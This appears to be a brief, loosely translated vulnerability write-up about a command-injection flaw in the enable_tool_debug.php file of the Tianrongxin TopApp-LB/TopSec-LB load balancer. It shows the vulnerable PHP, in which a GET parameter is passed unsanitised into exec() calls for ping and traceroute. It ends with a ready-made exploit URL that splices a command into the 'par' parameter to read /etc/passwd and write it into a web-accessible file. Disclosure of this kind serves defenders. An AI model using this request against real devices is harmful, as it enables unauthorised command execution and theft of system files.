Tianrongxin Topapp Lb Enable_tool_debug Php Remote Command Execution Vulnerability
Tianrongxin Topapp Lb Enable_tool_debug Php Remote Command Execution Vulnerability
Tianrongxin TopApp-LB enable_tool_debug.php remote command execution vulnerability
Vulnerability Description
Tianrongxin TopSec-LB enable_tool_debug.php file exists. Remote command execution vulnerability. The attacker can execute any command through command splicing.
Vulnerability Impact
Tianrongxin TopSec-LB
Network surveying and mapping
Vulnerability reappears
The login page is as follows
The vulnerability file is enable_tool_debug.php
1
2
3
4
5
6
7
8
<?php
require_once dirname(__FILE__)."/../common/commandWrapper.inc";
error_reporting(E_ALL ^ E_WARNING ^ E_NOTICE);
$val = $_GET['val'];
$tool = $_GET['tool'];
$par = $_GET['par'];
runTool($val,$tool,$par);
?>
runTool in the commandWrapper.inc file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
function runTool($val,$tool,$par){
if($val=="0"){
UciUtil::setValue('system', 'runtool', 'tool', $tool);
UciUtil::setValue('system', 'runtool', 'parameter', $par);
UciUtil::commit('system');
if($tool=="1"){
exec('ping '.$par.'>/tmp/tool_result &');
}else if($tool=="2"){
exec('traceroute '.$par.'>/tmp/tool_result &');
}
}else if($val=="1"){
$tool=UciUtil::getValue('system', 'runtool', 'tool');
if($tool=="1"){
exec('killall ping ');
}else if($tool=="2"){
exec('killall traceroute ');
}
UciUtil::setValue('system', 'runtool', 'tool', '');
UciUtil::setValue('system', 'runtool', 'parameter', '');
UciUtil::commit('system');
exec('echo "">/tmp/tool_result');
}
}

Here, set var=0, tool=1, and then perform command splicing to cause remote command execution
/acc/tools/enable_tool_debug.php?val=0&tool=1&par=127.0.0.1' | cat /etc/passwd > ../../test.txt |'
This post is licensed under CC BY 4.0 by the author.